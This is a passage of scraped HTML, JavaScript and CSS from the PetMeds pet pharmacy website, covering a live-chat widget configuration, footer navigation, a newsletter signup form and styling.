			l10n: {"en":{"messenger":{"customText":{"outOfBusinessHoursMessageTitle":"We'll be back online soon!","welcomeHeader":"Welcome to Live Chat","welcomeDescription":"Please enter your details below to connect with an agent from our Customer Care Department.","afterHoursHelpText":"We'll be back online soon!"}},"systemMessages":{"transferredToParticipant":"The chat has been transferred to {name}.","transferredToGroup":"That chat has been transferred to group {group}."},"captureFields":[{"k":"name","l":"Name","p":"Enter your name..."},{"k":"email","l":"Email Address","p":"Enter your email..."},{"k":"number","l":"Phone Number","p":"Enter your number..."}]}},
			prepopulatedFields: [{"k":"campaign","v":"PetMeds DVA Chat"},{"k":"Question","v":"Default"}],
			messenger: {"integrationId":"2b3e2fe9-2785-465d-a74b-c54ef49dbb9f","soundNotificationEnabled":true,"transcriptPrintingEnabled":true,"menuItems":{"imageUpload":true,"fileUpload":true,"shareLocation":true},"embedded":false,"setViewportScale":true,"businessName":"Live Chat","businessIconUrl":"https://s3.us-east-1.amazonaws.com/petphoto.1800petmeds.com/images/Petmeds-logo.png","browserStorage":"sessionStorage","hideWidgetAfterBusinessHours":false,"scheduleCallback":{"isCallbackEnabled":false,"requestCallbackList":"","customConfirmationMessage":"We will call you as soon as we can at [PHONE]","web2CampaignAPIHost":""},"fixedHeader":false,"displayStyle":"button","buttonIconUrl":"https://s3.amazonaws.com/petphoto.1800petmeds.com/images/chat-msg-icon.png","customColors":{"brandColor":"#335D53","conversationColor":"#335D53","actionColor":"#335D53"},"carouselType":"default", "customCssUrl":"https://s3.amazonaws.com/petphoto.1800petmeds.com/images/chatf9V2.css"},
			clearMessagesTimeout: 3
			});
		},4000);
	}
	}
	/* chat button is used in header and footer */
	setTimeout(function(){$('.chat__button').on('click', function (event){
	if(F9){
	FIVN.open();
	} else {
	console.log('F9 not defined');
	}
	})},1000);


var $searchForm = $('.site-search input.search-field').closest('.site-search');
    var $noResultsWrapper = $searchForm.find('.no-results-wrapper');
    var $popularProductsContainer = $noResultsWrapper.find('.js-search-popular-products-recommendations-container');
    var url = $popularProductsContainer.data('url');
    // Only load if container hasn't been loaded yet
    if ($popularProductsContainer.length && !$popularProductsContainer.hasClass('loaded')) {
        if (url) {
            $popularProductsContainer.spinner().start();
            $.ajax({
                url: url,
                method: 'GET',
                success: function (response) {
                    $popularProductsContainer.html(response).addClass('loaded');
                    //triggerGlobalSearchRecommenderGA4Events($popularProductsContainer);
                    $popularProductsContainer.spinner().stop();
                },
                error: function () {
                    $popularProductsContainer.spinner().stop();
                }
            });
        }
    }
});
if ($('.card-body.refinement-category').length > 0) {
    $('.card-body.refinement-category').each(function (index, categoryList) {
        var categoryOptions = categoryList.querySelectorAll('li span[title*="Current Refined by Category:"]');
        Array.from(categoryOptions).forEach(item => {
            if (item.innerText.indexOf('%2F') !== -1) {
                item.innerText = item.innerText.replace('%2F', '/')
            }
        });
    });
}
</script>
	</div> <!-- End content-asset -->







<footer>
    <div class="footer-wrapper footer-main-container" data-test-id="global-footer">

        <div class="footer-container row">
            
            
                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 store order-2 order-lg-1 js-footer-about" data-test-id="footer-about-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">About</h3>
                            
                                
                                    <a href="/company.html" data-test-id="web-footer-our-story-link">Our story</a>
                                
                            
                                
                                    <a href="/guarantee.html" data-test-id="web-footer-our-guarantee-link">Our guarantee</a>
                                
                            
                                
                                    <a href="/testimonials.html" data-test-id="web-footer-testimonials-link">Testimonials</a>
                                
                            
                                
                                    <a href="/careers.html" data-test-id="web-footer-careers-link">Careers</a>
                                
                            
                                
                                    <a href="https://investors.petmeds.com/overview/default.aspx" data-test-id="web-footer-investors-link">Investors</a>
                                
                            
                                
                                    <a href="/30years.html" data-test-id="web-footer-30-year anniversary-link">30 Year Anniversary</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse1" data-test-id="footer-about-link">
                                        About
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse1">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/company.html" data-test-id="mobile-footer-our-story-link">Our story</a>
                                        
                                    
                                        
                                            <a href="/guarantee.html" data-test-id="mobile-footer-our-guarantee-link">Our guarantee</a>
                                        
                                    
                                        
                                            <a href="/testimonials.html" data-test-id="mobile-footer-testimonials-link">Testimonials</a>
                                        
                                    
                                        
                                            <a href="/careers.html" data-test-id="mobile-footer-careers-link">Careers</a>
                                        
                                    
                                        
                                            <a href="https://investors.petmeds.com/overview/default.aspx" data-test-id="mobile-footer-investors-link">Investors</a>
                                        
                                    
                                        
                                            <a href="/30years.html" data-test-id="mobile-footer-30-year anniversary-link">30 Year Anniversary</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-3 order-lg-2 js-footer-supports ${pdict.CurrentCustomer !== null &amp;&amp; pdict.CurrentCustomer.registered ? 'logged-in' : ''}" data-test-id="footer-support-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Support</h3>
                            
                                
                                    <a href="/help.html" data-test-id="web-footer-contact-us-link">Contact us</a>
                                
                            
                                
                                    <a href="/mypetmed" data-test-id="web-footer-my-account-link">My Account</a>
                                
                            
                                
                                    <a href="/newcustomer.html" data-test-id="web-footer-faq-link">FAQ</a>
                                
                            
                                
                                    <a href="/shiprate.html" data-test-id="web-footer-shipping-rates &amp; policies-link">Shipping rates &amp; policies</a>
                                
                            
                                
                                    <a href="/return-policy.html" data-test-id="web-footer-returns-&amp; refunds -link">Returns &amp; refunds </a>
                                
                            
                                
                                    <a href="/vetdirectory?horizontalView=true" data-test-id="web-footer-find-a veterinarian-link">Find a veterinarian</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse2" data-test-id="footer-support-link">
                                        Support
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse2">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/help.html" data-test-id="mobile-footer-contact-us-link">Contact us</a>
                                        
                                    
                                        
                                            <a href="/mypetmed" data-test-id="mobile-footer-my-account-link">My Account</a>
                                        
                                    
                                        
                                            <a href="/newcustomer.html" data-test-id="mobile-footer-faq-link">FAQ</a>
                                        
                                    
                                        
                                            <a href="/shiprate.html" data-test-id="mobile-footer-shipping-rates &amp; policies-link">Shipping rates &amp; policies</a>
                                        
                                    
                                        
                                            <a href="/return-policy.html" data-test-id="mobile-footer-returns-&amp; refunds -link">Returns &amp; refunds </a>
                                        
                                    
                                        
                                            <a href="/vetdirectory?horizontalView=true" data-test-id="mobile-footer-find-a veterinarian-link">Find a veterinarian</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-4 order-lg-3 js-footer-programs" data-test-id="footer-programs-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Programs</h3>
                            
                                
                                    <a href="/loyalty-program.html" data-test-id="web-footer-petmeds&reg;-rewards program-link">PetMeds&reg; Rewards Program</a>
                                
                            
                                
                                    <a href="/affiliateprogram.html" data-test-id="web-footer-affiliate-program-link">Affiliate Program</a>
                                
                            
                                
                                    <a href="/on/demandware.store/Sites-1800petmeds-Site/default/ContentStack-AutoshipPageShow" data-test-id="web-footer-autoship-program-link">AutoShip Program</a>
                                
                            
                                
                                    <a href="https://scripts.petmeds.com" data-test-id="web-footer-veterinarian-login-link">Veterinarian Login</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse3" data-test-id="footer-support-link">
                                        Programs
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse3">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/loyalty-program.html" data-test-id="mobile-footer-petmeds&reg;-rewards program-link">PetMeds&reg; Rewards Program</a>
                                        
                                    
                                        
                                            <a href="/affiliateprogram.html" data-test-id="mobile-footer-affiliate-program-link">Affiliate Program</a>
                                        
                                    
                                        
                                            <a href="/on/demandware.store/Sites-1800petmeds-Site/default/ContentStack-AutoshipPageShow" data-test-id="mobile-footer-autoship-program-link">AutoShip Program</a>
                                        
                                    
                                        
                                            <a href="https://scripts.petmeds.com" data-test-id="mobile-footer-veterinarian-login-link">Veterinarian Login</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-5 order-lg-4 js-footer-partnerships" data-test-id="footer-partnerships-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Partnerships</h3>
                            
                                
                                    <a href="/dutch" target="_blank" data-test-id="web-footer-dutch-link">Dutch</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse4" data-test-id="footer-support-link">
                                        Partnerships
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse4">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/dutch" target="_blank" data-test-id="mobile-footer-dutch-link">Dutch</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
            
            
            


            <div class="col-lg-4 order-1 order-lg-5">
                <div class="js-footer-subscribe-section"
                    data-test-id="footer-subscribe-section"
                >
                    <div class="container p-lg-0">
                        <div class="row align-items-center text-lg-left text-center">
                            <div class="col-xl-12 col-md-10 p-lg-0 signup-title">
                                
                                    
                                        <h2 class="signup-large-text">Sign up for special offers and pet health information!</h2>
                                    
                                    
                                        <div class="signup-small-text">From your trusted pet health experts.</div>
                                    
                                
                            </div>
                            <div class="col-12 px-0 signup-form" data-test-id="footer-subscribe-form-section">
                                <form id="homeSignUpForm" name="customerInfo"
                                    action="/on/demandware.store/Sites-1800petmeds-Site/default/Home-FooterEmailSubscribe"
                                    class="sign-up-form form-inline" method="post">
                                    <input type="hidden" name="csrf_token"
                                        value="Yu4AuUI1JI0sXAWcq8M2YuvwswesPZG8XhN1GzXxVT14YmxWB4XshPUu35nrtEI0M4TZAT1BVM85gC3z2BIQAmZO70Mq187O2lnkHqElw1SKaGPCwJSudQzsf4IRT9jpyX4ejgLjjTZ2IYID2FD-EftCzhWp5wIt9Lx2_BsbT2pKgCzE4qg=" />
                                    
                                    <div class="d-flex w-100 flex-lg-row flex-column footer-email-setcion email-field">
                                        <div class="w-100 email-field">
                                            <input type="email" name="email" data-test-id="footer-subscribe-form-input" class="h-body form-control w-100 signup-input" required
                                                placeholder="Email Address" aria-describedby="inputGroup-sizing-sm" />
                                            <div class="invalid-feedback">Please provide a valid email Id</div>
                                        </div>
                                        <div class="form-group mb-0 button-tips-discounts">
                                            <input type="hidden" value="0" name="emailPref" />
                                            <button type="submit" class="h-button btn btn-primary btn-sm signup-btn" data-test-id="footer-subscribe-link">Sign Up</button>
                                        </div>
                                    </div>
                                    <div class="subscribe-txt w-100 h-badges">
                                        
                                            
                                                <p>Sign me up for PetMeds emails (you can unsubscribe at any time). See our <a href="/privacy.html" target="_self" title="privacy policy">privacy policy</a> for details.</p>
                                            
                                        
                                    </div>
                                </form>
                                <div class="email-success-confirmation-section d-none">Thank you for subscribing!</div>
                                <div>
                                    
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="458c8e66e2d0ab8db1fe982bba" -->
		<style>
 .main-menu .navbar .navbar-nav .content-asset li.nav-item .nav-link {
	padding-top: 1px;
 }
 .main-menu .navbar .navbar-nav .content-asset li.nav-item .nav-link .fa {
	line-height: 0;
	margin-top: 2px;
 }
.popular__searches__content__slot__container .popular__searches__container .popular__searches__image__item .card-img-top {
height: auto;
}
@media (max-width: 767.98px) {
.c-footer-link {display: inline-block !important;}
}
.braintree-cart-apple-buttons-wrap {display: none !important;}
.account-landing .dashboard-right .cancel-order-option-btn{display: none}
.account-orders-card .card-footer.showOrder .showOrder a button.btn-secondary.order-option-btn, .cancel-entire-order {display : none !important}
.autoship-card .autoship-products .add-item-cta:before, .autoship-card .autoship-products .add-item-cta:after{background-image: none !important;}
</style>
<script>
if(typeof($) == 'function') {
$('.add-item-notice').text('Please call us at 1-800-738-6337 if you need to make any further changes to your Autoship.');
    if(window.location.href.indexOf('rc-hills') !== -1 || window.location.href.indexOf('royal-canin-hills-rx') !== -1){
    var style = "<style>.tile-body .refill-text::after { content: 'SAVE 10% with first time AutoShip. Use code RXDIET10'; position: relative; margin-top: -37px; background-color: #f2f7fe; display: block;     height: 35px; padding: 5px 0;}</style>";
$('body').append(style);
    }
if(window.location.search.toLowerCase().indexOf('norman') > -1) {
$('.tile-body .pdp-link  a span.brandName').each(function() {
	$productName = $(this).next().text();
	$(this).next().text($productName.replace('OH NORMAN !',''))
 });
}
}
</script>
<div class="copyright container mb-0 p-0" style="display:none">
	<div class="row">
		<div class="social-links py-0 col-12  text-center d-flex justify-content-center" data-test-id="footer-social-links">
			<a href="https://www.facebook.com/PetMeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-facebook"><img loading="lazy" class="lazy-load lazy" alt="Join us on Facebook, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw2c32a907/images/icon_facebook.png" width="40" /> </a>  
<a href="https://www.linkedin.com/company/1800petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-linkedin"> <img loading="lazy" class="lazy-load lazy" alt="Join us on Linked In, Opens in New Window"  height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw259d4b5c/images/icon_linkedin.png" width="40" /> </a> 
<a href="https://tiktok.com/@petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-tiktok"> <img loading="lazy" class="lazy-load lazy" alt="Join us on TikTok, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbf2c7a29/images/icon_tiktok.png" width="40" /> </a>
			<a href="https://www.instagram.com/petmeds/" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-instagram"> <img loading="lazy" class="lazy-load lazy" alt="Follow us on Instagram, Opens in New Window" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw1289ab83/images/icon_instagram.png" height="40" width="40" /> </a> 
			<a href="https://www.youtube.com/petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-youtube" class="mr-0"> <img loading="lazy" class="lazy-load lazy" alt="Join us on Youtube, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4553ad8d/images/icon_youtube.png" width="40" /> </a>
		</div>
	</div>
</div>
</div>
	</div> <!-- End content-asset -->



                                    
                                    
                                        
                                        <div class="copyright container mb-0 p-0">
                                            <div class="row">
                                                <div class="social-links py-0 col-12  text-center d-flex justify-content-center" data-test-id="footer-social-links">
                                                    
                                                    <a href="https://www.facebook.com/PetMeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="facebook" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltbe475098f0fd6d51/68fb9f7384c5fea9d02ecc60/icon_facebook.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.linkedin.com/company/1800petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="linkedin" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt9955a7efc4b04246/68fb9f863bd1485b45e607e2/icon_linkedin.png" width="40" /> </a>
                                                    
                                                    <a href="https://tiktok.com/@petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="tiktok" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt7c915feb63435298/68fb9f9421cfbbb0d4048c47/icon_tiktok.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.instagram.com/petmeds/" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="instagram" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltfbe88ecf02d9df0f/68fb9fa6dea957176273ba4d/icon_instagram.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.youtube.com/petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="youtube" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt71a852cb3933556c/68fb9fb63a610e39798e9b16/icon_youtube.png" width="40" /> </a>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                        
                                    
                                </div>
                                
                            </div>
                        </div>
                            <hr class="d-block d-sm-none mt-5 mb-0" />
                    </div>
                </div>
            </div>
            <div class="row d-none d-lg-flex">
            <hr class="hr-width mt-0" />
            </div>
            <div class="row">
                <div class="col-sm-12">
                
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="42d2c74bf4229f8039b0578851" -->
		<script>
	// OVERWRITE DEFAULT PROMO MESSAGE ON PRODUCT CARD
	    // var hillsPromoMessage = "Save 35% with Autoship. Use code HILLS35";
	    // var noPromoMessage = "No current offers";
	    // var currentUrl = window.location.href;
	    // var urlParams = new URLSearchParams(window.location.search);
	    // var queryParam = urlParams.get('q');
	    // if ((queryParam && queryParam.toLowerCase().includes('hills') && currentUrl.toLowerCase().includes('search')) || (currentUrl.toLowerCase().includes('hills.html'))) {
	    // $(document).ready(function() {    
	    //       	$(".refill-text").html(hillsPromoMessage);
	    //       	$(".promo-badge-text").removeClass("text-center").html(hillsPromoMessage); 
	    // });
	    
	    // $( window ).on( "scroll", function() {
	    // 	jQuery( ".refill-text" ).html(hillsPromoMessage);
	    // 	jQuery( ".promo-badge-text" ).removeClass( "text-center" ).html(hillsPromoMessage);
	    // });
	    // }
	    
	    // if ((queryParam && (queryParam.toLowerCase().includes('royal')) && currentUrl.toLowerCase().includes('search')) || (currentUrl.toLowerCase().includes('royal-canin.html'))) {
	    // $(document).ready(function() {    
	    //       	$(".refill-text").html(noPromoMessage);
	    //       	$(".promo-badge-text").removeClass("text-center").html(noPromoMessage); 
	    // });
	    
	    // $( window ).on( "scroll", function() {
	    // 	jQuery( ".refill-text" ).html(noPromoMessage);
	    // 	jQuery( ".promo-badge-text" ).removeClass( "text-center" ).html(noPromoMessage);
	    // });
	    // }
	    setTimeout(function(){
	    $('.table-column .rating-sale a').attr('href','javascript:;');
	    },2000);

if ($("#Test10AutoshipLabel").length) {
$('[id="Test10AutoshipLabel"]').each(function () {
  var $el = $(this);
  var $parent = $el.closest("div.div__block");
  $el.replaceWith('<label class="form-control-label">AutoShip</label>');
  if ($parent.length) {
    $parent.removeClass("div__block").addClass("easy-refill-header");
  }
});
}
if($('.checkout-sp.checkout-sp-main').length >0){
$.ajax({
        url: "",
        method: 'GET',
        success: function (data) {
           
        }
    });
}
</script>
<style type="text/css">
.main-menu .navbar .seasonal-menu-link .seasonal-menu {white-space: nowrap;}
#top-of-page.sticky-header {
  z-index: 9999 !important;
}
@media (min-width:768px){
	    body.searching .header.container .main-row .navbar-header:nth-child(2) .search .site-search .no-results-suggestions .links-container {
	    height: inherit !important
	    }}
	    .cart-page .afterpay-block{width:100%}
	    .new-search-page-product-tile #vab-badge{top: 30% !important}

@media (min-width: 768px) and (max-width: 1440px) {
    .video-outer-container .video-inner-container .video-text {
padding-right: 16px;
    }
}
</style>
<style type="text/css">.google-rating-badge {display: block !important;}
 .bottom-footer-three{
     place-items: end;
  }
.display-desktop {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 16px 40px;
    width: min-content;
    align-items: center;
}
.nbap-logo {
     margin-bottom: -16px;
}
	            .pharmacy-logo {
	                float:none;
	                display:inline;
	            }
	    .mobile-app-badges{
	    display: flex;
	    gap:0px;
	    flex-direction: column;
	    }
	        .display-mobile{
	          display:none
	        }
	           .petmeds-logo-footer{
	                  display: flex;
	            align-items: center;
	            justify-content: center;
	               flex-direction: column;
	            }
	           .petmeds-logo-img{
	                 max-width: 500px;
	            }
	           .petmeds-tearms{
	                 color: #FDFCFB;
	             margin-top: 32px;
	            }
	           .petmeds-copy{
	            font-size: 24px;
	            font-family: Fraunces,'Times New Roman', serif;
	            }
	             .petmeds-condition{
	            font-size: 14px;
	            margin-top: 12px;
	            }
	         .petmeds-condition a{
	        color: #FFFFFF
	        }
	        @media only screen and (min-width: 991.98px) {
	          .years{
	           display: none;
	          }
	          .footer-mobile{
	           padding-top: 24px;
	            flex-wrap: nowrap;
	    
	        }
	        }
	        .terms{
	        padding-left:23rem;
	        }
	        .terms1{
	        padding-left:23rem;
	        }
	            .social-img {
	                width: 100%!important;
	                text-align:center;
	            }
	            .social-column img {
	                float:none!important;
	            }
	            .social-column a {
	                float:none!important;
	            }
	        .recently-viewed .view-all-link { display: none !important; }
	     
	        .bottom-footer-two{
	                 display: flex;
	                 gap: 20px;
	        }
	        @media (max-width: 991.98px){
	        .petmeds-logo-footer {
	        margin-bottom: 40px;
	        margin-top: 40px;
	        }
	        .petmeds-certified {
	            margin-top: 0;
	        }
	         .footer-mobile{
	              text-align: center
	        }
	        .display-desktop{
	          display:none
	        }
	        .petmeds-condition{
	        padding: 0 32px;
	        }
	        .display-mobile{
	          display: grid;
                  grid-template-columns: repeat(2, 1fr);
                  gap: 40px 16px;
                  width: min-content;
                  justify-self: center;
grid-template-areas: 
                    "store service" 
                    "legit nabp";
	        }
	        .bottom-footer-two{
	            order:2;
	             margin-bottom: 40px;
                     justify-content: center;
	        }
	        .bottom-footer-three{
	                order:3;
	        }
	        petmeds-logo-footer{
	        order:1
	        }
	        .social-img a {
	        display: inline-block !important;
	        }
	        .essential-accessibility {position:absolute;width:75px;left:15px;top:15px;}
	        .social-img.legit-container > a:not(.pharmacy-link) {display:none !important;}
	        }
	        @media (min-width: 768px){
	        .ea-icon-mobile {display:none !important;}
	        .social-img.legit-container > a:not(.pharmacy-link) {margin: 0 auto;}
	        }
	        @media (min-width: 992px){.navbar-header .site-search form select.form-control {background-position: 80% 50% !important;}}
	        @media (min-width: 1024px) {
	        body .header.container .main-row .navbar-header .search {
	            max-width: 100%;
	        }
	        }
	        .shopbycondition.todays-deals ul li {
	            text-wrap: wrap;
	        }
	    
	    @media (min-width: 768px)
	    {
	       .weeks-deal-section.container {
	            max-width: 1140px;
	        }
	    }
	    
	    .weeks-deal-section .deal-card
	    {
	    height: 310px;
	    }
	     #add-pet-modal .modal-dialog .modal-content {
	        padding: 0px !important;
	    }
	    @media (min-width: 768px)
	    {
	       #add-pet-modal .modal-dialog .modal-content {
	        padding: 8px !important;
	    }
	    }
@media (min-width: 1440px) {
    .bottom-footer-three {
         padding-right: 2%; 
     }
}
@media (max-width: 991.98px) { 
/* equivalent to media-breakpoint-down(lg) */
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile {
    display: grid;
    grid-template-areas: 
      "store service" 
      "legit nabp";
  }

  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(1) {
    grid-area: store;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(3) {
    grid-area: service;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(4) {
    grid-area: legit;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(2) {
    grid-area: nabp;
  }
}
.reset-password .password-form-group button.password-show {
    left: calc(100% - 60px);
}
</style>

<style>

.bottom-footer-two {
  align-items: center;
}
@media only screen and (min-width: 991.98px) {
  .bottom-footer-two > a > img {
    width: 194px;
    height: 120px;
  }
}
@media only screen and (max-width: 991.98px) {
  .bottom-footer-two > a > img {
    width: 165px;
    height: 102px;
  }
}
 
@media only screen and (min-width: 1250px) and (max-width: 1440px) {
  .footer-mobile {
    padding-left: 28px;
    padding-right: 28px;
  }
}
@media only screen and (min-width: 1150px) and (max-width: 1250px) {
  .footer-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media only screen and (min-width: 991.98px) and (max-width: 1150px) {
  .footer-mobile {
    padding-left: 50px;
    padding-right: 70px;
  }
}
</style>
	</div> <!-- End content-asset -->



                    <div class="row align-items-center justify-content-center footer-mobile">
                        
                            
                            
                                <div class="col-lg-3 bottom-footer-two">
                                    <a href="/company.html" target="_blank"><img alt="anniversary" class="lazy-load lazy" height="125" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt5b2dbe372aeb27bd/695d35f85352f747a22070be/30_Year_Anniversary_Badge.svg" title="" width="135" /></a>
                                    <div class="mobile-app-badges">
                                        <a href="https://apps.apple.com/app/apple-store/id1195712445?pt=118367390&amp;ct=footer&amp;mt=8" target="_blank"><img class="lazy-load lazy" loading="lazy" alt="" height="54" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blte16047d014e28cf0/68fb9184d86db38a643581d3/Applebadge.png" title="" width="162" /></a>
                                        <br />
                                        <a href="https://play.google.com/store/apps/details?id=com.petmeds1800&amp;referrer=utm_source%3Dpetmeds%26utm_medium%3Dwebsite%26utm_campaign%3Dfooter" target="_blank"><img class="lazy-load lazy" loading="lazy" alt="" height="54" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb8e3b56e312fce41/68fb919ef3fb3583dc4a0d32/Googlebadge.png" title="" width="162" /></a>
                                    </div>
                                </div>
                            
                        
                            
                            
                                <div class="col-lg-6 petmeds-logo-footer">
                                    <div class="d-none d-lg-flex">
                                    <a href="http://www.petcarerx.com/" target="_blank"><img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt8a11da2949e66919/68fb936a20d3a207bd86b072/petmeds-petcarex-new-logo-2025.png" title="" /></a>
                                    </div>

                                    <div class="d-block d-lg-none">
                                    <img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt8168202cb72eb144/68fb93b669c0d20ae16e4fee/PetMeds-logo-mobile.png" title="" /> 
                                    <a href="http://www.petcarerx.com/" target="_blank"><img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2bc029d2af12bf84/68fb93d3f3fb357c744a0d39/PCRX-logo-mobile.png" title="" /></a>
                                    </div>

                                    <div class="text-center petmeds-tearms">
                                    <div class="petmeds-copy h-subtitle">@2026 PetMeds&reg;</div>

                                    <div class="petmeds-condition h-card-detail">
                                    
                                        
                                            <a href="/privacy.html" target="_blank" title="Privacy Policy">Privacy Policy</a> 
                                            
                                                &bull;
                                            
                                        
                                            <a href="/tc.html" target="_blank" title="Terms and Conditions">Terms and Conditions</a> 
                                            
                                                &bull;
                                            
                                        
                                            <a href="/accessibility.html" target="_blank" title="Accessibility">Accessibility</a> 
                                            
                                        
                                    
                                    </div>
                                    </div>
                                </div>
                            
                        
                            
                            
                                <div class="col-lg-3 text-lg-end bottom-footer-three">
                                    <div class="display-desktop">
                                        
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestStores2025v2 1.png" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltcc06cf0b38d5c6f4/68fba19b3ec67dd035201ee9/USAT_BestStores2025v2_1.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://safe.pharmacy/buy-safely/?url=www.1800petmeds.com" target="_blank">
                                                        <img alt="nabp" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2e252919e196589e/68fba1c43a610e144e8e9b1d/nabp-logo.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestCustomerService.png" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt009df57226b030e5/68fba205d86db33873358206/USAT_BestCustomerService.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://www.legitscript.com/websites/?checker_keywords=1800petmeds.com" target="_blank">
                                                        <img alt="certified" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb67519213bdf4fe8/68fba21e3ec67de0ef201eed/petmeds-certified.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                        
                                    </div>

                                    <div class="display-mobile">
                                        
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestStores2025v2 1.png" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltcc06cf0b38d5c6f4/68fba19b3ec67dd035201ee9/USAT_BestStores2025v2_1.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
